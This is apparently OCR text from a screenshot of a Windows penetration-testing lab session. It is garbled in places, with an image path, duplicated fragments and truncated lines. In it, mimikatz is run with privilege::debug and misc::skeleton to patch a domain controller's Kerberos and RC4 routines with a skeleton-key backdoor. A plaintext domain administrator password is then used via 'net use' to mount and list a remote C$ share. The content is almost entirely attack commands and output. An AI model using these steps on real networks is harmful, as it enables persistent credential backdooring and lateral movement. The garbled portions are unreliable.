 C:\>mimikatz.exe
mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # misc::skeleton
[KDC] data
[KDC] struct
[KDC] keys patch OK
[RC4] functions
[RC4] init patch OK
[RC4] decrypt patch OK
mimikatz #
Hook PasswordChangeNotify
dir \\192.168.52.138\c$
C:\Users\hacker>net use \\192.168.52.138\ipc$ "hongrisec@2020" /user:god.org\administrator
.168.52.138\ipc$ "hongrisec@2020" /user:god.org\administrator
The command completed successfully.
.168.52.138\c$
dir \\
.168.52.138\c$ has no label.
Volume Serial Number is 1E4D-1970
Directory of \\192.168.52.138\c$
2019/10/13  13:06    <DIR>          ExchangeSetupLogs
2019/08/24  21:55    <DIR>          inetpub
2021/09/24  17:22           804,352 MIMIKATZ.EXE
2009/07/14  11:20    <DIR>          PerfLogs
2019/08/24  21:34    <DIR>          Program Files
2019/08/24  21:34    <DIR>          Program Files (x86)
2019/10/13  18:01    <DIR>          redis
2021/09/25  17:59    <DIR>          Users
2019/10/13  16:02    <DIR>          Windows
1 File(s)        804,352 bytes
8 Dir(s)  15,004,856,320 bytes free
C:\Users\hacker>